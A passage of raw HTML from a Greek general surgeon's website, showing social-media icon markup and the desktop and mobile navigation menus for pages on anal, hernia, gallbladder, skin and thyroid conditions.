22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a> </div> </div> </div> </div> </div> <div id="main-menu-bar" class="w-full hidden xl:block bg-white z-40 "> <div class="container mx-auto py-6"> <div class="flex flex-row justify-between items-center"> <a href="https://oxeirourgos.gr"><img width="312" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo.6fd510.png" alt="oxeirougos"></a> <div> <nav class="nav-primary z-40 nav-primary-lg" aria-label="Main Menu EL"> <div class="menu-main-menu-el-container"><ul id="menu-main-menu-el" class="nav"><li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3359"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2018"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3362"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-3363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3363"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-713 current_page_item menu-item-3366"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/" aria-current="page">Σκωληκοειδιτιδα</a></li> <li id="menu-item-3367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3367"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; Ομιλιες</a></li> <li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/">Χειρουργεια</a></li></ul></li><li id="menu-item-2011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2011"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2012"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-2066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li></ul></div> </nav> </div> <div> <div class="flex items-center gap-6"> <a href="http://hemorrhoids.oxeirourgos.gr/" target="_blank"><img class="w-8 h-8 max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></a> <a href="https://oxeirourgos.gr/epikinonia/"> <div class="flex flex-row items-center justify-center bg-charcoal rounded w-52 h-16"> <span class="w-2 h-2 bg-green-500 rounded-full"></span> <p class="text-white ml-2">ΚΛΕΙΣΤΕ ΡΑΝΤΕΒΟΥ</p> </div> </a> </div> </div> </div> </div> </div> <div class="w-full xl:hidden fixed bg-white z-50"> <div class="flex flex-row py-2 px-2 justify-between items-center w-full h-16"> <div class="w-1/4"> <div id="mobile-menu-button" class="flex flex-row items-center "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384.97 384.97" class="w-4 h-4 text-gunmetal fill-current "> <path id="hamburger-menu" d="M12.03 84.212h360.909c6.641 0 12.03-5.39 12.03-12.03 0-6.641-5.39-12.03-12.03-12.03H12.03C5.39 60.152 0 65.541 0 72.182c0 6.641 5.39 12.03 12.03 12.03zM372.939 180.455H12.03c-6.641 0-12.03 5.39-12.03 12.03s5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03s-5.389-12.03-12.03-12.03zM372.939 300.758H12.03c-6.641 0-12.03 5.39-12.03 12.03 0 6.641 5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03.001-6.641-5.389-12.03-12.03-12.03z"/> </svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 371.23 371.23" class="w-4 h-4 text-gunmetal fill-current hidden"> <path id="close-mobile-menu" d="M371.23 21.213 350.018 0 185.615 164.402 21.213 0 0 21.213l164.402 164.402L0 350.018l21.213 21.212 164.402-164.402L350.018 371.23l21.212-21.212-164.402-164.403z"/> </svg> <p class="text-gunmetal text-xs ml-2">MENU</p> </div> </div> <div class="w-1/4 flex items-center justify-center"> <a href="https://oxeirourgos.gr"><img width="36" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo-mobile.ed1998.png" alt="oxeirougos"></a> </div> <div class="w-2/4 flex "> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div> </div> <div id="mobile-menu-overlay" class="hidden opacity-1 h-screen w-full fixed top-0 pt-20 bg-white px-4 overflow-y-scroll flex flex-col justify-between z-40"> <div> <nav class="nav-primary w-11/12 nav-primary-mobile " aria-label="Main Menu ELL Mobile"> <div class="menu-main-menu-ell-mobile-container"><ul id="menu-main-menu-ell-mobile" class="nav"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4021"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4022"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4028"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4033"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4040"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-713 current_page_item menu-item-4052"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/" aria-current="page">Σκωληκοειδιτιδα</a></li> <li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4053"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4056"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4057"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-4062" class="menu-item menu-item-type-custom 